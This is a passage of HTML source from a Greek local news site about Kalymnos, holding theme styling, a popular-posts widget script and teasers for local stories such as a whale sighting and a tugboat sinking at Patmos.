                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
                       
            
            .td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style><script>var block_tdi_56 = new tdBlock();
block_tdi_56.id = "tdi_56";
block_tdi_56.atts = '{"custom_title":"\u0394\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03ae","custom_url":"","block_template_id":"td_block_template_4","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"-839","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u038c\u03bb\u03b1","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_56","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "1";
block_tdi_56.block_type = "td_block_21";
block_tdi_56.post_count = "5";
block_tdi_56.found_posts = "6788";
block_tdi_56.header_color = "#";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "1358";
tdBlocksArray.push(block_tdi_56);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Δημοφιλή</span></h4><div class="td-pulldown-syle-3 td-subcat-filter" id="td_pulldown_tdi_56"><ul class="td-subcat-list" id="td_pulldown_tdi_56_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_57" data-td_filter_value="" data-td_block_id="tdi_56" href="#">Όλα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_58" data-td_filter_value="32" data-td_block_id="tdi_56" href="#">Αγγελίες</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_59" data-td_filter_value="9" data-td_block_id="tdi_56" href="#">Αθλητισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_60" data-td_filter_value="23" data-td_block_id="tdi_56" href="#">Αθλητισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_61" data-td_filter_value="7" data-td_block_id="tdi_56" href="#">Γνώμες</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_62" data-td_filter_value="4" data-td_block_id="tdi_56" href="#">Δωδεκάνησα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_63" data-td_filter_value="29" data-td_block_id="tdi_56" href="#">Εκπάιδευση</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_64" data-td_filter_value="24" data-td_block_id="tdi_56" href="#">Εκπάιδευση</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_65" data-td_filter_value="5" data-td_block_id="tdi_56" href="#">Ελλάδα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_66" data-td_filter_value="2" data-td_block_id="tdi_56" href="#">Επιλεγμένα άρθρα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_67" data-td_filter_value="18" data-td_block_id="tdi_56" href="#">Επιστήμη</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_68" data-td_filter_value="17" data-td_block_id="tdi_56" href="#">Η είδηση της ημέρας</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_69" data-td_filter_value="14" data-td_block_id="tdi_56" href="#">Καθημερινότητα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_70" data-td_filter_value="21" data-td_block_id="tdi_56" href="#">Καθημερινότητα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_71" data-td_filter_value="6" data-td_block_id="tdi_56" href="#">Κόσμος</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_72" data-td_filter_value="33" data-td_block_id="tdi_56" href="#">ΜΜΕ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_73" data-td_filter_value="22" data-td_block_id="tdi_56" href="#">Οικονομία</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_74" data-td_filter_value="10" data-td_block_id="tdi_56" href="#">Οικονομία</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_75" data-td_filter_value="34" data-td_block_id="tdi_56" href="#">Ομογένεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_76" data-td_filter_value="31" data-td_block_id="tdi_56" href="#">Ομογένεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_77" data-td_filter_value="28" data-td_block_id="tdi_56" href="#">Περιφέρεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_78" data-td_filter_value="25" data-td_block_id="tdi_56" href="#">Περιφέρεια</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_79" data-td_filter_value="8" data-td_block_id="tdi_56" href="#">Πολιτική</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_80" data-td_filter_value="20" data-td_block_id="tdi_56" href="#">Πολιτική</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_81" data-td_filter_value="19" data-td_block_id="tdi_56" href="#">Πολιτισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_82" data-td_filter_value="11" data-td_block_id="tdi_56" href="#">Πολιτισμός</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_83" data-td_filter_value="16" data-td_block_id="tdi_56" href="#">Προτεινόμενα Άρθρα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_84" data-td_filter_value="3" data-td_block_id="tdi_56" href="#">Τοπικά Νέα</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_85" data-td_filter_value="30" data-td_block_id="tdi_56" href="#">Τουρισμός</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>Περισσότερα</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_56 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%cf%80%cf%81%cf%8e%cf%84%ce%b5%cf%82-%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b5%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%ce%ac%ce%bc%ce%bf-%cf%84%ce%b7%cf%82-%ce%ba%cf%8c%cf%81%ce%b7%cf%82-%cf%84%ce%bf/"  rel="bookmark" class="td-image-wrap " title="Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει την τιμητική της" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220828_211627313-150x150.png"   alt="" title="Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει την τιμητική της" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%cf%80%cf%81%cf%8e%cf%84%ce%b5%cf%82-%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b5%cf%82-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b3%ce%ac%ce%bc%ce%bf-%cf%84%ce%b7%cf%82-%ce%ba%cf%8c%cf%81%ce%b7%cf%82-%cf%84%ce%bf/"  rel="bookmark" title="Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει την τιμητική της">Πρώτες εικόνες από το γάμο της κόρης του Γιάννη Χαλίκου στη Ψέριμο που έχει...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-28T21:18:00+03:00" >28 Αυγούστου 2022</time></span>                                    </div>

                <div class="td-excerpt">
                    
Πανέμορφη η νύφη και ευτυχισμένη δίπλα στον εκλεκτό της καρδιάς της, μέσα στο ειδυλλιακό τοπίο της γραφικής Ψερίμου 




https://youtu.be/SNZenPqH2pk









                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%cf%8c-%cf%84%ce%bf%cf%85-45%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%85-%ce%bd%ce%b1%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/"  rel="bookmark" class="td-image-wrap " title="Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2022/10/Screenshot_4066-150x150.png"   alt="" title="Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%87%ce%b1%ce%bc%cf%8c-%cf%84%ce%bf%cf%85-45%cf%87%cf%81%ce%bf%ce%bd%ce%bf%cf%85-%ce%bd%ce%b1%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/"  rel="bookmark" title="Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο">Θρήνος για το χαμό του 45χρονου ναυτικού, Γιάννη Τρικοίλη, στο ναυάγιο ρυμουλκού στην Πάτμο</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-22T15:37:20+03:00" >22 Οκτωβρίου 2022</time></span>                                    </div>

                <div class="td-excerpt">
                    
Σε πραγματική τραγωδία εξελίχθηκε η βύθιση του ρυμουλκού &quot;ΠΟΘΗΤΌΣ ΙΙ&quot;  στο λιμάνι της Πάτμου, παρασύροντας μαζί του τον άτυχο 45χρονο κυβερνήτη, Γιάννη Τρικοίλη,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%cf%86%ce%ac%ce%bb%ce%b1%ce%b9%ce%bd%ce%b1-%ce%b5%ce%bc%cf%86%ce%b1%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-8-%ce%b9%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-150x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-150x150.jpg 150w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-300x300.jpg 300w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1024x1024.jpg 1024w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-768x768.jpg 768w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1536x1536.jpg 1536w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-2048x2048.jpg 2048w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-420x420.jpg 420w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-696x696.jpg 696w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1068x1068.jpg 1068w, https://www.palmoskalymnou.gr/wp-content/uploads/2026/01/Polish_20260108_165143123-1920x1920.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%cf%86%ce%ac%ce%bb%ce%b1%ce%b9%ce%bd%ce%b1-%ce%b5%ce%bc%cf%86%ce%b1%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%cf%83%ce%ae%ce%bc%ce%b5%cf%81%ce%b1-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-8-%ce%b9%ce%b1/"  rel="bookmark" title="Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)">Φάλαινα  εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών της Καλύμνου (VIDEO)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T17:53:33+03:00" >8 Ιανουαρίου 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Ένας απρόσμενος επισκέπτης, μια μεσαίου μεγέθους φάλαινα, εμφανίστηκε σήμερα Πέμπτη 8 Ιανουαρίου στον κόλπο των Αργινωντών, νωρίς το απόγευμα.







Το κήτος, όπως φαίνεται και στο...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9-kardashians-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%bf%cf%84-%cf%84%ce%bf%cf%85-%cf%84%ce%b6%ce%b5%cf%86-%ce%bc%cf%80%ce%ad%ce%b6%ce%bf%cf%82-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba/"  rel="bookmark" class="td-image-wrap " title="Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2024/06/IMG_20240625_115153-150x150.jpg"   alt="" title="Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9-kardashians-%cf%83%cf%84%ce%bf-%ce%b3%ce%b9%ce%bf%cf%84-%cf%84%ce%bf%cf%85-%cf%84%ce%b6%ce%b5%cf%86-%ce%bc%cf%80%ce%ad%ce%b6%ce%bf%cf%82-%cf%80%ce%bf%cf%85-%ce%b2%cf%81%ce%af%cf%83%ce%ba/"  rel="bookmark" title="Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο">Οι Kardashians στο γιοτ του Τζεφ Μπέζος που βρίσκεται έξω από την Κάλυμνο</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-25T12:00:08+03:00" >25 Ιουνίου 2024</time></span>                                    </div>

                <div class="td-excerpt">
                    
Σύμφωνα με πληροφορίες του kosnews24.gr, έφτασαν χθες στην Κω με ιδιωτικό σκάφος από Αμερική οι αδερφές Kardashians και μετέβησαν με ελικόπτερο στο γιοτ του...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.palmoskalymnou.gr/%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-18-8-%ce%b7-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84/"  rel="bookmark" class="td-image-wrap " title="Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι" ><img width="150" height="150" class="entry-thumb" src="https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-150x150.jpg"  srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-150x150.jpg 150w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-300x300.jpg 300w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-1024x1024.jpg 1024w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-768x768.jpg 768w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-696x696.jpg 696w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-1068x1068.jpg 1068w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894-420x420.jpg 420w, https://www.palmoskalymnou.gr/wp-content/uploads/2022/08/Polish_20220817_154553894.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.palmoskalymnou.gr/%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%80%ce%ad%ce%bc%cf%80%cf%84%ce%b7-18-8-%ce%b7-%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82-%ce%b8%ce%b1-%ce%b1%cf%80%ce%bf%cf%87%ce%b1%ce%b9%cf%81%ce%b5%cf%84/"  rel="bookmark" title="Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι">Αύριο Πέμπτη 18/8 η Κάλυμνος θα αποχαιρετήσει τον 17χρονο Μανώλη στο τελευταίο του ταξίδι</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T17:09:14+03:00" >17 Αυγούστου 2022</time></span>                                    </div>

                <div class="td-excerpt">
                    
Αύριο θα παιχτεί η τελευταία πράξη του δράματος, από το χαμό του του 17χρονου Μανώλη Σουσαφίρη , που χάθηκε στις 14 Αυγούστου ανοιχτά στα...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_87{min-height:0}.tdi_87>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-180deg,#1e73be,#163a6a);background:linear-gradient(-180deg,#1e73be,#163a6a)}</style>
<div class="tdi_86_rand_style td-element-style" ></div><div id="tdi_88" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}@media (min-width:768px){.tdi_89{margin-left:-15px;margin-right:-15px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_89{margin-left:-10px;margin-right:-10px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_89{margin-left:-10px;margin-right:-10px}.tdi_89 .tdc-row-video-background-error,.tdi_89>.vc_column,.tdi_89>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_89{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_89{padding-top:40px!important}}</style>
<div class="tdi_88_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_88_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important}</style></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_91{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_92 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_92{display:inline-block!important}}</style>
<style>.tdi_92 .tdb-logo-a,.tdi_92 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_92 .tdb-logo-svg-wrap{display:block}.tdi_92 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_92 .tdb-logo-img-wrap{display:block}.tdi_92 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_92 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_92 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_92 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.palmoskalymnou.gr/" title="Ο Παλμός Της Καλύμνου"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-retina-new.png" src="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png" alt="Ο Παλμός Της Καλύμνου"  title="Ο Παλμός Της Καλύμνου"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Ο ΠΑΛΜΟΣ ΤΗΣ ΚΑΛΥΜΝΟΥ</span><span class="tdb-logo-text-tagline">ΚΑΘΗΜΕΡΙΝΗ ΕΝΗΜΕΡΩΣΗ ΓΙΑ ΤΗΝ ΚΑΛΥΜΝΟ ΚΑΙ ΤΑ ΓΥΡΩ ΝΗΣΙΑ</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_93 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>@media (max-width:767px){.tdi_93{justify-content:center!important;text-align:center!important}}</style>
